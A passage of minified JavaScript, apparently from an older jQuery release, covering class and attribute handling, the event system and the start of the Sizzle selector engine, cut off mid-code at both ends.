this.each(function(t){ae(this).addClass(e.call(this,t,this.className))});if(u)for(t=(e||"").match(ue)||[];a<s;a++)if(n=this[a],r=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(Ee," "):" ")){for(o=0;i=t[o++];)r.indexOf(" "+i+" ")<0&&(r+=i+" ");n.className=ae.trim(r)}return this},removeClass:function(e){var t,n,r,i,o,a=0,s=this.length,u=0===arguments.length||"string"==typeof e&&e;if(ae.isFunction(e))return this.each(function(t){ae(this).removeClass(e.call(this,t,this.className))});if(u)for(t=(e||"").match(ue)||[];a<s;a++)if(n=this[a],r=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(Ee," "):"")){for(o=0;i=t[o++];)for(;r.indexOf(" "+i+" ")>=0;)r=r.replace(" "+i+" "," ");n.className=e?ae.trim(r):""}return this},toggleClass:function(e,t){var n=typeof e,r="boolean"==typeof t;return ae.isFunction(e)?this.each(function(n){ae(this).toggleClass(e.call(this,n,this.className,t),t)}):this.each(function(){if("string"===n)for(var i,o=0,a=ae(this),s=t,u=e.match(ue)||[];i=u[o++];)a[(s=r?s:!a.hasClass(i))?"addClass":"removeClass"](i);else n!==U&&"boolean"!==n||(this.className&&ae._data(this,"__className__",this.className),this.className=this.className||!1===e?"":ae._data(this,"__className__")||"")})},hasClass:function(e){for(var t=" "+e+" ",n=0,r=this.length;n<r;n++)if(1===this[n].nodeType&&(" "+this[n].className+" ").replace(Ee," ").indexOf(t)>=0)return!0;return!1},val:function(e){var n,r,i,o=this[0];{if(arguments.length)return i=ae.isFunction(e),this.each(function(n){var o,a=ae(this);1===this.nodeType&&(null==(o=i?e.call(this,n,a.val()):e)?o="":"number"==typeof o?o+="":ae.isArray(o)&&(o=ae.map(o,function(e){return null==e?"":e+""})),(r=ae.valHooks[this.type]||ae.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&r.set(this,o,"value")!==t||(this.value=o))});if(o)return(r=ae.valHooks[o.type]||ae.valHooks[o.nodeName.toLowerCase()])&&"get"in r&&(n=r.get(o,"value"))!==t?n:"string"==typeof(n=o.value)?n.replace(Se,""):null==n?"":n}}}),ae.extend({valHooks:{option:{get:function(e){var t=e.attributes.value;return!t||t.specified?e.value:e.text}},select:{get:function(e){for(var t,n,r=e.options,i=e.selectedIndex,o="select-one"===e.type||i<0,a=o?null:[],s=o?i+1:r.length,u=i<0?s:o?i:0;u<s;u++)if(((n=r[u]).selected||u===i)&&(ae.support.optDisabled?!n.disabled:null===n.getAttribute("disabled"))&&(!n.parentNode.disabled||!ae.nodeName(n.parentNode,"optgroup"))){if(t=ae(n).val(),o)return t;a.push(t)}return a},set:function(e,t){var n=ae.makeArray(t);return ae(e).find("option").each(function(){this.selected=ae.inArray(ae(this).val(),n)>=0}),n.length||(e.selectedIndex=-1),n}}},attr:function(e,n,r){var i,o,a,s=e.nodeType;if(e&&3!==s&&8!==s&&2!==s)return typeof e.getAttribute===U?ae.prop(e,n,r):((o=1!==s||!ae.isXMLDoc(e))&&(n=n.toLowerCase(),i=ae.attrHooks[n]||(De.test(n)?ke:Ce)),r===t?i&&o&&"get"in i&&null!==(a=i.get(e,n))?a:(typeof e.getAttribute!==U&&(a=e.getAttribute(n)),null==a?t:a):null!==r?i&&o&&"set"in i&&(a=i.set(e,r,n))!==t?a:(e.setAttribute(n,r+""),r):void ae.removeAttr(e,n))},removeAttr:function(e,t){var n,r,i=0,o=t&&t.match(ue);if(o&&1===e.nodeType)for(;n=o[i++];)r=ae.propFix[n]||n,De.test(n)?!He&&Le.test(n)?e[ae.camelCase("default-"+n)]=e[r]=!1:e[r]=!1:ae.attr(e,n,""),e.removeAttribute(He?n:r)},attrHooks:{type:{set:function(e,t){if(!ae.support.radioValue&&"radio"===t&&ae.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},propFix:{tabindex:"tabIndex",readonly:"readOnly",for:"htmlFor",class:"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(e,n,r){var i,o,a=e.nodeType;if(e&&3!==a&&8!==a&&2!==a)return(1!==a||!ae.isXMLDoc(e))&&(n=ae.propFix[n]||n,o=ae.propHooks[n]),r!==t?o&&"set"in o&&(i=o.set(e,r,n))!==t?i:e[n]=r:o&&"get"in o&&null!==(i=o.get(e,n))?i:e[n]},propHooks:{tabIndex:{get:function(e){var n=e.getAttributeNode("tabindex");return n&&n.specified?parseInt(n.value,10):Ae.test(e.nodeName)||je.test(e.nodeName)&&e.href?0:t}}}}),ke={get:function(e,n){var r=ae.prop(e,n),i="boolean"==typeof r&&e.getAttribute(n),o="boolean"==typeof r?qe&&He?null!=i:Le.test(n)?e[ae.camelCase("default-"+n)]:!!i:e.getAttributeNode(n);return o&&!1!==o.value?n.toLowerCase():t},set:function(e,t,n){return!1===t?ae.removeAttr(e,n):qe&&He||!Le.test(n)?e.setAttribute(!He&&ae.propFix[n]||n,n):e[ae.camelCase("default-"+n)]=e[n]=!0,n}},qe&&He||(ae.attrHooks.value={get:function(e,n){var r=e.getAttributeNode(n);return ae.nodeName(e,"input")?e.defaultValue:r&&r.specified?r.value:t},set:function(e,t,n){if(!ae.nodeName(e,"input"))return Ce&&Ce.set(e,t,n);e.defaultValue=t}}),He||(Ce=ae.valHooks.button={get:function(e,n){var r=e.getAttributeNode(n);return r&&("id"===n||"name"===n||"coords"===n?""!==r.value:r.specified)?r.value:t},set:function(e,n,r){var i=e.getAttributeNode(r);return i||e.setAttributeNode(i=e.ownerDocument.createAttribute(r)),i.value=n+="","value"===r||n===e.getAttribute(r)?n:t}},ae.attrHooks.contenteditable={get:Ce.get,set:function(e,t,n){Ce.set(e,""!==t&&t,n)}},ae.each(["width","height"],function(e,t){ae.attrHooks[t]=ae.extend(ae.attrHooks[t],{set:function(e,n){if(""===n)return e.setAttribute(t,"auto"),n}})})),ae.support.hrefNormalized||(ae.each(["href","src","width","height"],function(e,n){ae.attrHooks[n]=ae.extend(ae.attrHooks[n],{get:function(e){var r=e.getAttribute(n,2);return null==r?t:r}})}),ae.each(["href","src"],function(e,t){ae.propHooks[t]={get:function(e){return e.getAttribute(t,4)}}})),ae.support.style||(ae.attrHooks.style={get:function(e){return e.style.cssText||t},set:function(e,t){return e.style.cssText=t+""}}),ae.support.optSelected||(ae.propHooks.selected=ae.extend(ae.propHooks.selected,{get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}})),ae.support.enctype||(ae.propFix.enctype="encoding"),ae.support.checkOn||ae.each(["radio","checkbox"],function(){ae.valHooks[this]={get:function(e){return null===e.getAttribute("value")?"on":e.value}}}),ae.each(["radio","checkbox"],function(){ae.valHooks[this]=ae.extend(ae.valHooks[this],{set:function(e,t){if(ae.isArray(t))return e.checked=ae.inArray(ae(e).val(),t)>=0}})});var Me=/^(?:input|select|textarea)$/i,_e=/^key/,Fe=/^(?:mouse|contextmenu)|click/,Oe=/^(?:focusinfocus|focusoutblur)$/,Be=/^([^.]*)(?:\.(.+)|)$/;ae.event={global:{},add:function(e,n,r,i,o){var a,s,u,l,c,f,p,d,h,g,m,y=ae._data(e);if(y){for(r.handler&&(r=(l=r).handler,o=l.selector),r.guid||(r.guid=ae.guid++),(s=y.events)||(s=y.events={}),(f=y.handle)||((f=y.handle=function(e){return typeof ae===U||e&&ae.event.triggered===e.type?t:ae.event.dispatch.apply(f.elem,arguments)}).elem=e),u=(n=(n||"").match(ue)||[""]).length;u--;)h=m=(a=Be.exec(n[u])||[])[1],g=(a[2]||"").split(".").sort(),c=ae.event.special[h]||{},h=(o?c.delegateType:c.bindType)||h,c=ae.event.special[h]||{},p=ae.extend({type:h,origType:m,data:i,handler:r,guid:r.guid,selector:o,needsContext:o&&ae.expr.match.needsContext.test(o),namespace:g.join(".")},l),(d=s[h])||((d=s[h]=[]).delegateCount=0,c.setup&&!1!==c.setup.call(e,i,g,f)||(e.addEventListener?e.addEventListener(h,f,!1):e.attachEvent&&e.attachEvent("on"+h,f))),c.add&&(c.add.call(e,p),p.handler.guid||(p.handler.guid=r.guid)),o?d.splice(d.delegateCount++,0,p):d.push(p),ae.event.global[h]=!0;e=null}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,m=ae.hasData(e)&&ae._data(e);if(m&&(c=m.events)){for(l=(t=(t||"").match(ue)||[""]).length;l--;)if(s=Be.exec(t[l])||[],d=g=s[1],h=(s[2]||"").split(".").sort(),d){for(f=ae.event.special[d]||{},p=c[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),u=o=p.length;o--;)a=p[o],!i&&g!==a.origType||n&&n.guid!==a.guid||s&&!s.test(a.namespace)||r&&r!==a.selector&&("**"!==r||!a.selector)||(p.splice(o,1),a.selector&&p.delegateCount--,f.remove&&f.remove.call(e,a));u&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,m.handle)||ae.removeEvent(e,d,m.handle),delete c[d])}else for(d in c)ae.event.remove(e,d+t[l],n,r,!0);ae.isEmptyObject(c)&&(delete m.handle,ae._removeData(e,"events"))}},trigger:function(n,r,i,o){var a,s,u,l,c,f,p,d=[i||V],h=ie.call(n,"type")?n.type:n,g=ie.call(n,"namespace")?n.namespace.split("."):[];if(u=f=i=i||V,3!==i.nodeType&&8!==i.nodeType&&!Oe.test(h+ae.event.triggered)&&(h.indexOf(".")>=0&&(h=(g=h.split(".")).shift(),g.sort()),s=h.indexOf(":")<0&&"on"+h,n=n[ae.expando]?n:new ae.Event(h,"object"==typeof n&&n),n.isTrigger=!0,n.namespace=g.join("."),n.namespace_re=n.namespace?new RegExp("(^|\\.)"+g.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,n.result=t,n.target||(n.target=i),r=null==r?[n]:ae.makeArray(r,[n]),c=ae.event.special[h]||{},o||!c.trigger||!1!==c.trigger.apply(i,r))){if(!o&&!c.noBubble&&!ae.isWindow(i)){for(l=c.delegateType||h,Oe.test(l+h)||(u=u.parentNode);u;u=u.parentNode)d.push(u),f=u;f===(i.ownerDocument||V)&&d.push(f.defaultView||f.parentWindow||e)}for(p=0;(u=d[p++])&&!n.isPropagationStopped();)n.type=p>1?l:c.bindType||h,(a=(ae._data(u,"events")||{})[n.type]&&ae._data(u,"handle"))&&a.apply(u,r),(a=s&&u[s])&&ae.acceptData(u)&&a.apply&&!1===a.apply(u,r)&&n.preventDefault();if(n.type=h,!o&&!n.isDefaultPrevented()&&(!c._default||!1===c._default.apply(i.ownerDocument,r))&&("click"!==h||!ae.nodeName(i,"a"))&&ae.acceptData(i)&&s&&i[h]&&!ae.isWindow(i)){(f=i[s])&&(i[s]=null),ae.event.triggered=h;try{i[h]()}catch(e){}ae.event.triggered=t,f&&(i[s]=f)}return n.result}},dispatch:function(e){e=ae.event.fix(e);var n,r,i,o,a,s=[],u=te.call(arguments),l=(ae._data(this,"events")||{})[e.type]||[],c=ae.event.special[e.type]||{};if(u[0]=e,e.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,e)){for(s=ae.event.handlers.call(this,e,l),n=0;(o=s[n++])&&!e.isPropagationStopped();)for(e.currentTarget=o.elem,a=0;(i=o.handlers[a++])&&!e.isImmediatePropagationStopped();)e.namespace_re&&!e.namespace_re.test(i.namespace)||(e.handleObj=i,e.data=i.data,(r=((ae.event.special[i.origType]||{}).handle||i.handler).apply(o.elem,u))!==t&&!1===(e.result=r)&&(e.preventDefault(),e.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,e),e.result}},handlers:function(e,n){var r,i,o,a,s=[],u=n.delegateCount,l=e.target;if(u&&l.nodeType&&(!e.button||"click"!==e.type))for(;l!=this;l=l.parentNode||this)if(1===l.nodeType&&(!0!==l.disabled||"click"!==e.type)){for(o=[],a=0;a<u;a++)o[r=(i=n[a]).selector+" "]===t&&(o[r]=i.needsContext?ae(r,this).index(l)>=0:ae.find(r,this,null,[l]).length),o[r]&&o.push(i);o.length&&s.push({elem:l,handlers:o})}return u<n.length&&s.push({elem:this,handlers:n.slice(u)}),s},fix:function(e){if(e[ae.expando])return e;var t,n,r,i=e.type,o=e,a=this.fixHooks[i];for(a||(this.fixHooks[i]=a=Fe.test(i)?this.mouseHooks:_e.test(i)?this.keyHooks:{}),r=a.props?this.props.concat(a.props):this.props,e=new ae.Event(o),t=r.length;t--;)e[n=r[t]]=o[n];return e.target||(e.target=o.srcElement||V),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,a.filter?a.filter(e,o):e},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,n){var r,i,o,a=n.button,s=n.fromElement;return null==e.pageX&&null!=n.clientX&&(o=(i=e.target.ownerDocument||V).documentElement,r=i.body,e.pageX=n.clientX+(o&&o.scrollLeft||r&&r.scrollLeft||0)-(o&&o.clientLeft||r&&r.clientLeft||0),e.pageY=n.clientY+(o&&o.scrollTop||r&&r.scrollTop||0)-(o&&o.clientTop||r&&r.clientTop||0)),!e.relatedTarget&&s&&(e.relatedTarget=s===e.target?n.toElement:s),e.which||a===t||(e.which=1&a?1:2&a?3:4&a?2:0),e}},special:{load:{noBubble:!0},click:{trigger:function(){if(ae.nodeName(this,"input")&&"checkbox"===this.type&&this.click)return this.click(),!1}},focus:{trigger:function(){if(this!==V.activeElement&&this.focus)try{return this.focus(),!1}catch(e){}},delegateType:"focusin"},blur:{trigger:function(){if(this===V.activeElement&&this.blur)return this.blur(),!1},delegateType:"focusout"},beforeunload:{postDispatch:function(e){e.result!==t&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n,r){var i=ae.extend(new ae.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?ae.event.trigger(i,null,t):ae.event.dispatch.call(t,i),i.isDefaultPrevented()&&n.preventDefault()}},ae.removeEvent=V.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,t,n){var r="on"+t;e.detachEvent&&(typeof e[r]===U&&(e[r]=null),e.detachEvent(r,n))},ae.Event=function(e,t){if(!(this instanceof ae.Event))return new ae.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||!1===e.returnValue||e.getPreventDefault&&e.getPreventDefault()?u:l):this.type=e,t&&ae.extend(this,t),this.timeStamp=e&&e.timeStamp||ae.now(),this[ae.expando]=!0},ae.Event.prototype={isDefaultPrevented:l,isPropagationStopped:l,isImmediatePropagationStopped:l,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=u,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=u,e&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=u,this.stopPropagation()}},ae.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(e,t){ae.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,o=e.handleObj;return i&&(i===r||ae.contains(r,i))||(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}}),ae.support.submitBubbles||(ae.event.special.submit={setup:function(){if(ae.nodeName(this,"form"))return!1;ae.event.add(this,"click._submit keypress._submit",function(e){var n=e.target,r=ae.nodeName(n,"input")||ae.nodeName(n,"button")?n.form:t;r&&!ae._data(r,"submitBubbles")&&(ae.event.add(r,"submit._submit",function(e){e._submit_bubble=!0}),ae._data(r,"submitBubbles",!0))})},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode&&!e.isTrigger&&ae.event.simulate("submit",this.parentNode,e,!0))},teardown:function(){if(ae.nodeName(this,"form"))return!1;ae.event.remove(this,"._submit")}}),ae.support.changeBubbles||(ae.event.special.change={setup:function(){if(Me.test(this.nodeName))return"checkbox"!==this.type&&"radio"!==this.type||(ae.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyName&&(this._just_changed=!0)}),ae.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),ae.event.simulate("change",this,e,!0)})),!1;ae.event.add(this,"beforeactivate._change",function(e){var t=e.target;Me.test(t.nodeName)&&!ae._data(t,"changeBubbles")&&(ae.event.add(t,"change._change",function(e){!this.parentNode||e.isSimulated||e.isTrigger||ae.event.simulate("change",this.parentNode,e,!0)}),ae._data(t,"changeBubbles",!0))})},handle:function(e){var t=e.target;if(this!==t||e.isSimulated||e.isTrigger||"radio"!==t.type&&"checkbox"!==t.type)return e.handleObj.handler.apply(this,arguments)},teardown:function(){return ae.event.remove(this,"._change"),!Me.test(this.nodeName)}}),ae.support.focusinBubbles||ae.each({focus:"focusin",blur:"focusout"},function(e,t){var n=0,r=function(e){ae.event.simulate(t,e.target,ae.event.fix(e),!0)};ae.event.special[t]={setup:function(){0==n++&&V.addEventListener(e,r,!0)},teardown:function(){0==--n&&V.removeEventListener(e,r,!0)}}}),ae.fn.extend({on:function(e,n,r,i,o){var a,s;if("object"==typeof e){"string"!=typeof n&&(r=r||n,n=t);for(a in e)this.on(a,n,r,e[a],o);return this}if(null==r&&null==i?(i=n,r=n=t):null==i&&("string"==typeof n?(i=r,r=t):(i=r,r=n,n=t)),!1===i)i=l;else if(!i)return this;return 1===o&&(s=i,(i=function(e){return ae().off(e),s.apply(this,arguments)}).guid=s.guid||(s.guid=ae.guid++)),this.each(function(){ae.event.add(this,e,i,r,n)})},one:function(e,t,n,r){return this.on(e,t,n,r,1)},off:function(e,n,r){var i,o;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,ae(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof e){for(o in e)this.off(o,n,e[o]);return this}return!1!==n&&"function"!=typeof n||(r=n,n=t),!1===r&&(r=l),this.each(function(){ae.event.remove(this,e,r,n)})},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},trigger:function(e,t){return this.each(function(){ae.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return ae.event.trigger(e,t,n,!0)}}),function(e,t){function n(e){return ce.test(e+"")}function r(){var e,t=[];return e=function(n,r){return t.push(n+=" ")>T.cacheLength&&delete e[t.shift()],e[n]=r}}function i(e){return e[O]=!0,e}function o(e){var t=j.createElement("div");try{return e(t)}catch(e){return!1}finally{t=null}}function a(e,t,n,r){var i,o,a,s,u,f,p,d,h,g;if((t?t.ownerDocument||t:B)!==j&&A(t),t=t||j,n=n||[],!e||"string"!=typeof e)return n;if(1!==(s=t.nodeType)&&9!==s)return[];if(!L&&!r){if(i=fe.exec(e))if(a=i[1]){if(9===s){if(!(o=t.getElementById(a))||!o.parentNode)return n;if(o.id===a)return n.push(o),n}else if(t.ownerDocument&&(o=t.ownerDocument.getElementById(a))&&_(t,o)&&o.id===a)return n.push(o),n}else{if(i[2])return Y.apply(n,J.call(t.getElementsByTagName(e),0)),n;if((a=i[3])&&P.getByClassName&&t.getElementsByClassName)return Y.apply(n,J.call(t.getElementsByClassName(a),0)),n}if(P.qsa&&!H.test(e)){if(p=!0,d=O,h=t,g=9===s&&e,1===s&&"object"!==t.nodeName.toLowerCase()){for(f=l(e),(p=t.getAttribute("id"))?d=p.replace(he,"\\$&"):t.setAttribute("id",d),d="[id='"+d+"'] ",u=f.length;u--;)f[u]=d+c(f[u]);h=le.test(e)&&t.parentNode||t,g=f.join(",")}if(g)try{return Y.apply(n,J.call(h.querySelectorAll(g),0)),n}catch(e){}finally{p||t.removeAttribute("id")}}}return v(e.replace(ne,"$1"),t,n,r)}function s(e,t){var n=t&&e,r=n&&(~t.sourceIndex||X)-(~e.sourceIndex||X);if(r)return r;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function u(e){return i(function(t){return t=+t,i(function(n,r){for(var i,o=e([],n.length,t),a=o.length;a--;)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))})})}function l(e,t){var n,r,i,o,s,u,l,c=I[e+" "];if(c)return t?0:c.slice(0);for(s=e,u=[],l=T.preFilter;s;){n&&!(r=re.exec(s))||(r&&(s=s.slice(r[0].length)||s),u.push(i=[])),n=!1,(r=ie.exec(s))&&(n=r.shift(),i.push({value:n,type:r[0].replace(ne," ")}),s=s.slice(n.length));for(o in T.filter)!(r=ue[o].exec(s))||l[o]&&!(r=l[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),s=s.slice(n.length));if(!n)break}return t?s.length:s?a.error(e):I(e,u).slice(0)}function c(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function f(e,t,n){var r=t.dir,i=n&&"parentNode"===r,o=W++;return t.first?function(t,n,o){for(;t=t[r];)if(1===t.nodeType||i)return e(t,n,o)}:function(t,n,a){var s,u,l,c=R+" "+o;if(a){for(;t=t[r];)if((1===t.nodeType||i)&&e(t,n,a))return!0}else for(;t=t[r];)if(1===t.nodeType||i)if(l=t[O]||(t[O]={}),(u=l[r])&&u[0]===c){if(!0===(s=u[1])||s===w)return!0===s}else if(u=l[r]=[c],u[1]=e(t,n,a)||w,!0===u[1])return!0}}function p(e){return e.length>1?function(t,n,r){for(var i=e.length;i--;)if(!e[i](t,n,r))return!1;return!0}:e[0]}function d(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function h(e,t,n,r,o,a){return r&&!r[O]&&(r=h(r)),o&&!o[O]&&(o=h(o,a)),i(function(i,a,s,u){var l,c,f,p=[],h=[],g=a.length,m=i||y(t||"*",s.nodeType?[s]:s,[]),v=!e||!i&&t?m:d(m,p,e,s,u),b=n?o||(i?e:g||r)?[]:a:v;if(n&&n(v,b,s,u),r)for(l=d(b,h),r(l,[],s,u),c=l.length;c--;)(f=l[c])&&(b[h[c]]=!(v[h[c]]=f));if(i){if(o||e){if(o){for(l=[],c=b.length;c--;)(f=b[c])&&l.push(v[c]=f);o(null,b=[],l,u)}for(c=b.length;c--;)(f=b[c])&&(l=o?G.call(i,f):p[c])>-1&&(i[l]=!(a[l]=f))}}else b=d(b===a?b.splice(g,b.length):b),o?o(null,a,b,u):Y.apply(a,b)})}function g(e){for(var t,n,r,i=e.length,o=T.relative[e[0].type],a=o||T.relative[" "],s=o?1:0,u=f(function(e){return e===t},a,!0),l=f(function(e){return G.call(t,e)>-1},a,!0),d=[function(e,n,r){return!o&&(r||n!==S)||((t=n).nodeType?u(e,n,r):l(e,n,r))}];s<i;s++)if(n=T.relative[e[s].type])d=[f(p(d),n)];else{if((n=T.filter[e[s].type].apply(null,e[s].matches))[O]){for(r=++s;r<i&&!T.relative[e[r].type];r++);return h(s>1&&p(d),s>1&&c(e.slice(0,s-1)).replace(ne,"$1"),n,s<r&&g(e.slice(s,r)),r<i&&g(e=e.slice(r)),r<i&&c(e))}d.push(n)}return p(d)}function m(e,t){var n=0,r=t.length>0,o=e.length>0,s=function(i,s,u,l,c){var f,p,h,g=[],m=0,y="0",v=i&&[],b=null!=c,x=S,N=i||o&&T.find.TAG("*",c&&s.parentNode||s),C=R+=null==x?1:Math.random()||.1;for(b&&(S=s!==j&&s,w=n);null!=(f=N[y]);y++){if(o&&f){for(p=0;h=e[p++];)if(h(f,s,u)){l.push(f);break}b&&(R=C,w=++n)}r&&((f=!h&&f)&&m--,i&&v.push(f))}if(m+=y,r&&y!==m){for(p=0;h=t[p++];)h(v,g,s,u);if(i){if(m>0)for(;y--;)v[y]||g[y]||(g[y]=V.call(l));g=d(g)}Y.apply(l,g),b&&!i&&g.length>0&&m+t.length>1&&a.uniqueSort(l)}return b&&(R=C,S=x),v};return r?i(s):s}function y(e,t,n){for(var r=0,i=t.length;r<i;r++)a(e,t[r],n);return n}function v(e,t,n,r){var i,o,a,s,u,f=l(e);if(!r&&1===f.length){if((o=f[0]=f[0].slice(0)).length>2&&"ID"===(a=o[0]).type&&9===t.nodeType&&!L&&T.relative[o[1].type]){if(!(t=T.find.ID(a.matches[0].replace(me,ye),t)[0]))return n;e=e.slice(o.shift().value.length)}for(i=ue.needsContext.test(e)?0:o.length;i--&&(a=o[i],!T.relative[s=a.type]);)if((u=T.find[s])&&(r=u(a.matches[0].replace(me,ye),le.test(o[0].type)&&t.parentNode||t))){if(o.splice(i,1),!(e=r.length&&c(o)))return Y.apply(n,J.call(r,0)),n;break}}return k(e,f)(r,t,L,n,le.test(e)),n}function b(){}var x,w,T,N,C,k,E,S,A,j,D,L,H,q,M,_,F,O="sizzle"+-new Date,B=e.document,P={},R=0,W=0,$=r(),I=r(),z=r(),X=1<<31,U=[],V=U.pop,Y=U.push,J=U.slice,G=U.indexOf||function(e){for(var t=0,n=this.length;t<n;t++)if(this[t]===e)return t;return-1},Q="[\\x20\\t\\r\\n\\f]",K="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",Z=K.replace("w","w#"),ee="\\["+Q+"*("+K+")"+Q+"*(?:([*^$|!~]?=)"+Q+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+Z+")|)|)"+Q+"*\\]",te=":("+K+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+ee.replace(3,8)+")*)|.*)\\)|)",ne=new RegExp("^"+Q+"+|((?:^|[^\\\\])(?:\\\\.)*)"+Q+"+$","g"),re=new RegExp("^"+Q+"*,"+Q+"*"),ie=new RegExp("^"+Q+"*([\\x20\\t\\r\\n\\f>+~])"+Q+"*"),oe=new RegExp(te),se=new RegExp("^"+Z+"$"),ue={ID:new RegExp("^#("+K+")"),CLASS:new RegExp("^\\.("+K+")"),NAME:new RegExp("^\\[name=['\"]?("+K+")['\"]?\\]"),TAG:new RegExp("^("+K.replace("w","w*")+")"),ATTR:new RegExp("^"+ee),PSEUDO:new RegExp("^"+te),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+Q+"*(even|odd|(([+-]|)(\\d*)n|)"+Q+"*(?:([+-]|)"+Q+"*(\\d+)|))"+Q+"*\\)|)","i"),needsContext:new RegExp("^"+Q+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+Q+"*((?:-\\d)?\\d*)"+Q+"*\\)|)(?=[^-]|$)","i")},le=/[\x20\t\r\n\f]*[+~]/,ce=/^[^{]+\{\s*\[native code/,fe=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,pe=/^(?:input|select|textarea|button)$/i,de=/^h\d$/i,he=/'|\\/g,ge=/\=[\x20\t\r\n\f]*([^'"\]]*)[\x20\t\r\n\f]*\]/g,me=/\\([\da-fA-F]{1,6}[\x20\t\r\n\f]?|.)/g,ye=function(e,t){var n="0x"+t-65536;return n!==n?t:n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320)};try{J.call(B.documentElement.childNodes,0)[0].nodeType}catch(e){J=function(e){for(var t,n=[];t=this[e++];)n.push(t);return n}}C=a.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},A=a.setDocument=function(e){var t=e?e.ownerDocument||e:B;return t!==j&&9===t.nodeType&&t.documentElement?(j=t,D=t.documentElement,L=C(t),P.tagNameNoComments=o(function(e){return e.appendChild(t.createComment("")),!e.getElementsByTagName("*").length}),P.attributes=o(function(e){e.innerHTML="<select></select>";var t=typeof e.lastChild.getAttribute("multiple");return"boolean"!==t&&"string"!==t}),P.getByClassName=o(function(e){return e.innerHTML="<div class='hidden e'></div><div class='hidden'></div>",!(!e.getElementsByClassName||!e.getElementsByClassName("e").length)&&(e.lastChild.className="e",2===e.getElementsByClassName("e").length)}),P.getByName=o(function(e){e.id=O+0,e.innerHTML="<a name='"+O+"'></a><div name='"+O+"'></div>",D.insertBefore(e,D.firstChild);var n=t.getElementsByName&&t.getElementsByName(O).length===2+t.getElementsByName(O+0).length;return P.getIdNotName=!t.getElementById(O),D.removeChild(e),n}),T.attrHandle=o(function(e){return e.innerHTML="<a href='#'></a>",e.firstChild&&void 0!==e.firstChild.getAttribute&&"#"===e.firstChild.getAttribute("href")})?{}:{href:function(e){return e.getAttribute("href",2)},type:function(e){return e.getAttribute("type")}},P.getIdNotName?(T.find.ID=function(e,t){if(void 0!==t.getElementById&&!L){var n=t.getElementById(e);return n&&n.parentNode?[n]:[]}},T.filter.ID=function(e){var t=e.replace(me,ye);return function(e){return e.getAttribute("id")===t}}):(T.find.ID=function(e,t){if(void 0!==t.getElementById&&!L){var n=t.getElementById(e);return n?n.id===e||void 0!==n.getAttributeNode&&n.getAttributeNode("id").value===e?[n]:void 0:[]}},T.filter.ID=function(e){var t=e.replace(me,ye);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}}),T.find.TAG=P.tagNameNoComments?function(e,t){if(void 0!==t.getElementsByTagName)return t.getElementsByTagName(e)}:function(e,t){var 